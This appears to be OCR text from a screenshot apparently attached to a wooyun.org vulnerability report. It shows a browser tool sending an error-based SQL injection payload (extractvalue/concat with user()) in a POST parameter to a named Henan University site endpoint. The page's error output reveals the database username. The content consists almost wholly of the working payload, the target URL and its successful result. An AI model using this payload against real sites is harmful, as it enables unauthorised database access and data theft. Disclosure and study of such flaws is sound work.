 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http:/...pe=all × 河大广播网 ---... 会员中心 whynot博客... MySQL暴错... 河南大学商学院 sunshine in ... qibo getsh...
gbz.henu.edu.cn/member/special.php?job=show_BBSiframe&id=30&type=all 搜索
INT SQL XSS Encryption Encoding Other
Load URL http://gbz.henu.edu.cn/member/special.php?job=show_BBSiframe&id=30&type=all
Split URL
Execute
Enable Post data Enable Referrer
Post data TB_pre=dual where 1 and extractvalue(1, concat(0x7e, (user()),0x7e))--
数据库连接出错:SELECT COUNT(*) AS num FROM dual where 1 and extractvalue(1, concat(0x7e, (user()),0x7e))-- threads WHERE
XPATH syntax error: '~guangbozhan@localhost~'
1105数据库连接出错:SELECT * FROM dual where 1 and extractvalue(1, concat(0x7e, (user()),0x7e))-- threads WHERE 1 ORDER BY
No tables used
1096数据库连接出错:SELECT * FROM dual where 1 and extractvalue(1, concat(0x7e, (user()),0x7e))-- forums WHERE fup='0' ORDE
No tables used
1096
www.wooyun.org